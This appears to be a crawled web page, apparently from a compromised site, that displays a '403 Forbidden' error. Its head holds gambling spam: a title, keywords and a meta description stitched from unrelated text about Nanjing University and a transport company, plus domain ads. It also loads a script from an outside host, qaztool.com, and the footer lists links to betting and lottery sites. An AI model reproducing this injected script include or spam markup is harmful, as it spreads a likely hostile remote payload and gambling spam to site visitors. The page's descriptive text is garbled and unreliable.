

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beljumbudder.com/info/1065/2174.html
body_size: 1239
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>澳彩-澳彩(中国)</title>
<meta content="澳彩-澳彩(中国)," name="keywords"/>
<meta content="澳彩-澳彩(中国)【请收藏永久域名：tiyu9898.com，tiyu8989.com】，南京大学是一所历史悠久、声誉卓著的高等学府，其前身是创建于1902年的三江师范学堂，此后历经两江师范学堂、南京高等师范学校、国立东南大学、国立第四中山大学、国立中央大学、国立南京大学等历史时期澳彩-澳彩(中国)始终坚持“科技创新、服务交通”的经营理念，以“引领智慧交通，服务公众出行”为企业使命，致力于实现“成为智能交通（ITS）解决方案的引领者”的企业愿景！" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/info/1065/2174.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/28 18:48:59</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.toshibaparcalari.com">体育竞猜官网·（中国）官方网站</a> | <a href="http://www.iheartcorkyart.com">1分快3官网（中国）有限公司</a> | <a href="http://www.test.com">万博</a> | <a href="http://www.worldlivemobile.com">一分快3官方老平台「中国」有限公司</a> | <a href="http://www.maisglam.com">体育竞猜在线官网-体育竞猜（中国）</a> | <a href="http://www.kendinikoru.com">3d官网-3d官网（中国）</a> | <a href="http://www.dentalcervera.com">3d官网-3d官网（中国）</a> | <a href="http://www.shoppingmac.com">3d在线官网-3d在线官网(中国)</a> | <a href="http://www.estelleltd.com">玩彩平台玩彩平台(中国)官方网站·IOS/手机版APP下载/APP</a> | 
</div>
</body>
</html>
